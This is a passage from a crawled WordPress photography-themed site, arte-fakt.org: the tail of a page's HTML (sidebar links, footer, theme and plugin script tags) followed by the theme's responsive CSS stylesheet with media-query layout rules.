					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1
body_size: 3027
content:
/* Responsive Styles
================================================== */

/* All size smaller than 1301 */
@media only screen and (max-width: 1300px) {

	.boxed-layout #page,
	.boxed-layout-small #page {
		max-width: 97%;
		margin-top: 10px;
	}

	.wrap,
	.boxed-layout .wrap, 
	.boxed-layout-small .wrap {
		max-width: 94%;
	}

	.four-column-full-width {
		width: 33.33%;
	}

	.four-column-full-width:nth-child(4n+5) {
		clear: none;
	}

	.four-column-full-width:nth-child(3n+4) {
		clear: both;
	}

	.main-slider .image-slider,
	.boxed-layout-small .main-slider .image-slider {
		min-height: 460px;
	}

	.slider-content .slider-title, 
	.slider-content .slider-title a {
		font-size: 44px;
		line-height: 1.18;
	}

	.main-slider .multi-slider .image-slider {
		min-height: 360px;
	}

	.small-slider .image-slider {
		min-height: inherit;
	}

	#secondary {
		padding-left: 30px;
	}
}

/* All size smaller than 1024
================================================== */
@media only screen and (max-width: 1023px) {

	.boxed-layout #page,
	.boxed-layout-small #page {
		overflow: hidden;
	}

	.boxed-layout #site-title a img {
		width: 668px;
	}

	#search-box {
		background-color: #fff;
	}

	.header-social-block {
		display: none;
	}

	.widget-title {
		font-size: 22px;
		line-height: 1.364;	
	}

	.vid-thumb-content .vid-thumb-title, 
	.vid-thumb-content .vid-thumb-title a {
		font-size: 30px;
		line-height:28px;
	}

	.vid-thumb-content .vid-thumb-text {
		font-size: 18px;
		line-height: 25px;
	}

	.vid-thumb .scroll-down, 
	.sld-plus .scroll-down {
		display: none;
	}

	.main-slider .image-slider,
	.boxed-layout-small .main-slider .image-slider {
		min-height: 320px;
	}

	.slider-content .slider-title, 
	.slider-content .slider-title a {
		font-size: 30px;
		line-height: 28px;
	}

	.slider-content .slider-text {
		font-size: 18px;
		line-height: 25px;
		margin-bottom: 5px;
	}

	.main-slider .flex-direction-nav li {
		height: 40px;
		width: 40px;
	}

	.slider-content .slider-text a.more-link {
		padding: 2px 0;
		width: 160px;
	}
	
	.slider-content .btn-default {
		font-size: 12px;
		line-height: 18px;
		margin: 10px 5px 0;
		padding: 4px 12px;
	}

	#primary,
	#secondary {
		margin-bottom: 50px;
		padding: 0px;
		width: 100%;
		border: none;
	}

	.left-sidebar-layout #primary {
		float: none;
		padding-left: 0px;
	}

	.left-sidebar-layout #secondary {
		float: none;
		padding-right: 0px;
		border: none;
	}

	.no-sidebar-layout #main {
		margin: 0 ;
		width: 100%;
	}

	.contact-template #primary {
		padding-right: 30px;
	}

	.contact-template #secondary {
		padding-left: 30px;
	}

	/* ----- Column ----- */
	.column {
		margin: 0 -15px;
	}

	.two-column,
	.three-column,
	.four-column {
		padding: 0 15px 40px;
	}

	.two-column,
	.four-column,
	.three-column,
	.four-column-full-width,
	.boxed-layout-small .four-column-full-width,
	.column-2,
	.column-3,
	.column-4 {
		width: 50%;
	}

	.three-column:nth-child(3n+4),
	.four-column:nth-child(4n+5),
	.four-column-full-width:nth-child(3n+4),
	.boxed-layout-small .four-column-full-width:nth-child(3n+4),
	.column-2:nth-child(2n+3),
	.column-3:nth-child(3n+4),
	.column-4:nth-child(4n+5) {
 		clear: none;
	}

	.three-column:nth-child(2n+3),
	.four-column:nth-child(2n+3),
	.four-column-full-width:nth-child(2n+3),
	.boxed-layout-small .four-column-full-width:nth-child(2n+3),
	.column-2:nth-child(2n+3),
	.column-3:nth-child(2n+3),
	.column-4:nth-child(2n+3) {
 		clear: both;
	}

	/*Home Page gallery*/
	.featured-text-content .featured-title {
		font-size: 24px;
		line-height: 30px;
	}

	.gallery-col-4 .featured-item,
	.gallery-col-5 .featured-item,
	.post-gallery-col-4 .post-featured-item,
	.post-gallery-col-5 .post-featured-item {
		width: 33.33%;
	}

	.custom-logo-link .custom-logo {
		height: 60px;
	}

	.side-menu-wrap .custom-logo {
		height: 80px;
	}

	.top-logo-title .custom-logo {
		height: auto;
	}
	
	#colophon .widget-area {
		margin: 0;
		display: block;
	}
	
	#colophon .column-1,
	#colophon .column-2,
	#colophon .column-3,
	#colophon .column-4 {
		border-right: none;
		width: 100%;
		float: none;
		padding: 0;
		display: block;
	}
}

/* All size smaller than 981px
================================================== */
@media only screen and (max-width: 980px) { 

	.boxed-layout #page,
	.boxed-layout-small #page {
		margin-top: 0;
	}

	#site-branding {
	margin-left: 30px;
}

/* ----- Responsive Navigation ----- */

	.no-tog #sticky-header {
		background-color: #333;
		transition: none;
	}

	.no-tog .top-header {
		position: relative;
	}

	.vid-thumb.no-tog .is-sticky .main-header,
	.vid-thumb.no-tog .main-header {
		padding: 10px 0 30px;
	}

	.no-tog .main-header {
		display: inherit;
		padding: 0;
	}

	.no-tog .nav-menu {
		top: inherit;
		transform: inherit;
	}

	.show-menu-toggle {
		top: 4px;
		transform: inherit;
	}

	.header-search, 
	.header-search-x {
		top: 6px;
		transform: inherit;
	}

	.right-toggle,
	.top-logo-title .right-toggle {
		position: absolute;
		top: 10px;
		right: 0;
	}

	.right-toggle {
		margin-right: 30px;
	}

	.top-logo-title .right-toggle  {
		right: 20px;
	}

	.top-logo-title #site-detail {
		margin: 0;
	}
	
	.nav-site-title {
		display: none;
	}
	
	.menu-toggle {
		background-color: rgba(0, 0, 0, 0);
		border: 0 none;
		color: #666;
		cursor: pointer;
		display: inline-block;
		float: left;
		font-size: 0;
		margin-right: 10px;
		padding: 20px 0;
		width: 30px;
	}

	.menu-toggle .line-bar:before {
		transition: top 0.1s ease 0.14s, 
		opacity 0.1s ease 0s;
	}

	.line-bar:before {
		top: -8px;
	}

	.line-bar:after {
		bottom: -8px;
	}

	.line-bar:after, 
	.line-bar:before {
		content: "";
		display: block;
	}

	.line-bar, 
	.line-bar:after, 
	.line-bar:before {
		border-radius: 5px;
		height: 2px;
		position: absolute;
		transition-duration: 0.15s;
		transition-property: transform, -webkit-transform;
		transition-timing-function: ease;
		width: 30px;
	}

	.menu-toggle .line-bar:after {
		transition: bottom 0.1s ease 0.14s, 
		transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s, 
		-webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19) 0s;
	}
	.menu-toggle .line-bar {
		transition-duration: 0.1s;
		transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
	}

	.line-bar {
		display: block;
		margin-top: -2px;
	}

	.menu-toggle.on .line-bar:before {
		opacity: 0;
		top: 0;
		transition: top 0.1s ease 0s, opacity 0.1s ease 0.14s;
	}

	.menu-toggle.on .line-bar:after {
		bottom: 0;
		transform: rotate(-90deg);
		transition: bottom 0.1s ease 0s, 
		transform 0.1s cubic-bezier(0.215, 0.61, 0.355, 1) 0.14s, 
		-webkit-transform 0.1s cubic-bezier(0.215, 0.61, 0.355, 1) 0.14s;
	}

	.menu-toggle.on .line-bar {
		transform: rotate(45deg);
		transition-delay: 0.14s;
		transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}
	
	.menu {
		display: none;
	}

	.toggled-on .menu {
		display: block;
	}
	
	.widget_nav_menu .menu {
		display: block;
	}
	
	.main-navigation {
		padding: 0 10%;
		width: 100%;
	}
	
	.main-navigation > ul > li {
		position: inherit;
		width: 100%;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		margin-left: 0;
	}
	
	.main-navigation > ul > li::before {
		visibility: hidden;
	}
	
	.main-navigation a {
		float: none;
		height: inherit;
		line-height: 1.833;
		padding: 10px 0;
	}

	/* ----- Dropdown ----- */
	.main-navigation ul li ul li a,
	.main-navigation ul li.current-menu-item ul li a,
	.main-navigation ul li ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor ul li a,
	.main-navigation ul li.current-menu-ancestor ul li a,
	.main-navigation ul li.current_page_item ul li a,
	.main-navigation li li.menu-item-has-children > a:after,
	.main-navigation li li.page_item_has_children > a:after {
		color: #fff;
	}

	.main-navigation ul li:hover ul {
	  	top: auto;
	}
	
	.main-navigation ul li ul {
		background-color: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		display: none;
		left: 40px;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
		position: static;
		top: auto;
		transform: none;
		visibility: visible;
		width: 100%;
	}
	
	.main-navigation ul li ul li {
		float: none;
		margin: 0;
		position: relative;
	    text-align: left;
	    width: 100%;
	    z-index: 1;
	    display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	
	.main-navigation ul li ul li {
    	border-top: 1px solid rgba(0, 0, 0, 0.1);
	}
	
	.main-navigation ul li ul li::before {
		position: static;
	}
	
	.main-navigation ul li ul li ul {
		left: 160px;
		display: block;
		opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}
	
	#site-navigation ul ul ul a {
		padding-left: 40px;
	}
	
	.main-navigation ul ul li:hover ul {
		top: 0;
		display: block;
	  	opacity: 1;
		-moz-opacity: 1;
		filter:alpha(opacity=100);
	  	visibility:visible;
	}

	.main-navigation ul li:hover ul ul,
	.main-navigation ul li.focus ul ul,
	.main-navigation ul ul li:hover ul ul,
	.main-navigation ul ul li.focus ul ul {
		display: none;
	}

	.main-navigation ul ul li:hover ul,
	.main-navigation ul ul li.focus ul,
	.main-navigation ul ul ul li:hover ul,
	.main-navigation ul ul ul li.focus ul {
		display: block;
	}

	.main-navigation li li.menu-item-has-children > a:after, 
	.main-navigation li li.page_item_has_children > a:after {
		content: "\f107";
	}

	.is-sticky .main-navigation a {
		line-height: inherit;
	}

	.main-navigation ul li ul:before,
	.main-navigation ul li ul:after {
		content: none;
	}

	.side-menu.show {
		padding: 50px 40px 0 25px;
	}

	.jarallax-video-pause {
		opacity: 0 !important;
	}

	.show-fgt-hover .featured-item.has-post-thumbnail .featured-title {
		font-size: 18px;
		line-height: 25px;

	}
}

/* All Mobile Screen ( smaller than 768px )
================================================== */
@media only screen and (max-width: 767px) {

	.comments-title,
	#respond h3#reply-title {
		font-size: 26px;
		line-height: 1.231;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	p {
		margin-bottom: 10px;
	}
	
	hr {
		margin-bottom: 30px;
	}
	
	input[type="text"],
	input[type="email"],
	input[type="search"],
	input[type="password"],
	textarea,
	input[type="reset"],
	input[type="button"],
	input[type="submit"] {
		margin-bottom: 20px;
	}
	
	input.s {
		margin: 0;
	}
	
	#site-title {
		font-size: 30px;
	}
	
	.boxed-layout #site-branding,
	.boxed-layout #site-title a img,
	.boxed-layout-small #site-branding,
	.boxed-layout-small #site-title a img {
		max-width: 400px;
	}
	
	.header-search,
	.header-search-x {
		display: none;
	}

	.main-slider .image-slider,
	.boxed-layout-small .main-slider .image-slider {
		min-height: 250px;
	}
	.vid-thumb-content,
	.slider-content {
		left: 0;
		max-width: 90%;
		right: 0;
		text-align: center;
		top: 50%;
	}

	.vid-thumb-content .vid-thumb-text {
		font-size: 18px;
		line-height: 25px;
	}

	.vid-thumb-content .vid-thumb-title, 
	.vid-thumb-content .vid-thumb-title a,
	.slider-content .slider-title, 
	.slider-content .slider-title a {
		font-size: 24px;
		line-height: 1.375;
	}

	.movie .vid-thumb-content {
		max-width: 80%;
	}
	
	.page-header {
		padding: 10px 20px;
	}
	
	#content {
		padding-top: 50px;
	}
	
	/* ----- Column ----- */
	.column {
		margin: 0;
	}
	
	.two-column,
	.three-column {
		padding: 0 0 30px;
		width: 100%;
	}
	
	.two-column-full-width,
	.four-column-full-width,
	.boxed-layout-small .four-column-full-width,
	#primary .three-column, 
	#primary .four-column-full-width, 
	#primary .four-column {
		margin: 0;
		width: 100%;
	}
	
	.four-column {
		padding: 0 10px 30px;
		width: 50%;
	}
	
	.three-column:nth-child(2n+3) {
 		clear: none;
	}
	
	.three-column-post .post-container,
	.four-column-post .post-container {
		width: 50%;
	}
	
	.two-column-blog #primary .post {
		width: 100%;
		float: left;
		margin-right: 0;
	}

	.two-column-blog #primary .post:nth-child(2n+1) {
		margin-left: 0;
	}
	
	.small-image-blog .entry-thumb-content {
		width: 100%;
	}

	.blog a.more-link:before {
		left: -50%;
		width: 50%;
	}

	/* Contact Template*/

	.contact-template #primary {
		padding-right: 0;
		width: 100%;
	}

	.contact-template #secondary {
		padding-left: 0;
		width: 100%;
	}

	.blog a.more-link:after {
		right: -50%;
		width: 50%;
	}
	
	.widget {
		margin-bottom: 40px;
	}
	
	.widget_custom-tagcloud {
		margin-bottom: 32px;
	}
	
	.widget_posts {
		margin-bottom: 20px;
	}

	/* Home Page gallery*/

	.gallery-col-3 .featured-item,
	.gallery-col-4 .featured-item,
	.gallery-col-5 .featured-item,
	.post-gallery-col-3 .post-featured-item,
	.post-gallery-col-4 .post-featured-item,
	.post-gallery-col-5 .post-featured-item {
		width: 50%;
	}

	.header-social-block {
		top: 60%;
	}

	.featured-gallery-title {
		margin-top: 20px;
		margin-bottom: 0;
	}

	.filter-button div button {
		margin: 20px 10px !important;
	}

	.show-fgt-hover .featured-item.has-post-thumbnail .featured-title {
		font-size: 16px;
		line-height: 23px;

	}

	.about-template .about-contant.has-post-thumbnail #primary {
		width: 70%;
		float: none;
		padding: 50px 0;
		margin: 0 auto;
	}

	#colophon .widget-area {
		margin: 0;
		display: block;
	}

	#colophon .widget_posts {
		margin-bottom: 20px;
	}
	
	.site-info #site-branding {
		max-width: 100%;
	}

	.box-gallery .featured-gallery-content {
		width: 94%;
	}
}

/* All Mobile Screen ( smaller than 481px )
================================================== */
@media only screen and (max-width: 480px) {

	.boxed-layout #colophon,
	.boxed-layout-small #colophon {
		margin-bottom: 10px;
	}
	
	#site-branding {
		max-width: 265px;
	}

	#site-title {
		font-size: 24px;
	}

	.top-logo-title #site-branding,
	.top-logo-title #site-detail {
		text-align: left;
	}
	
	.boxed-layout #site-branding,
	.boxed-layout #site-title a img,
	.boxed-layout-small #site-branding,
	.boxed-layout-small #site-title a img {
		max-width: 240px;
	}

	/* ----- Column ----- */
	.column {
		margin: 0;
	}
	
	.four-column {
		padding: 0 0 30px;
		width: 100%;
	}
	
	.four-column:nth-child(2n+3) {
		clear: none;
	}
	
	.two-column-post .post-container,
	.three-column-post .post-container,
	.four-column-post .post-container {
		width: 100%;
	}
	
	.btn-default {
		padding: 6px 18px;
		font-size: 13px;
	}

	.vid-thumb .header-social-block, 
	.sld-plus .header-social-block {
		display: none;
	}

	.movie .vid-thumb-content {
		left: 0;
		right: 0;
	}

	.movie .vid-thumb-content .vid-thumb-title, 
	.movie .vid-thumb-content .vid-thumb-title a {
		font-size: 20px;
	}

	.movie .vid-thumb-content .vid-thumb-text {
		font-size: 14px;
	}

	.widget-title span {
		font-size: 16px;
		line-height: 1.4375;
	}

	.post-gallery-col-2 .post-featured-item,
	.post-gallery-col-3 .post-featured-item,
	.post-gallery-col-4 .post-featured-item,
	.post-gallery-col-5 .post-featured-item {
		width: 100%;
	}
}

/* All Mobile ( smaller than 320px )
================================================== */
@media only screen and (max-width: 319px) {
	.wrap,
	.boxed-layout #page,
	.boxed-layout .wrap,
	.boxed-layout-small #page,
	.boxed-layout-small .wrap {
		width: 96%;
	}

	/*Home Page Gallery*/

	.gallery-col-2 .featured-item,
	.gallery-col-3 .featured-item,
	.gallery-col-4 .featured-item,
	.gallery-col-5 .featured-item {
		width: 100%;
	}
}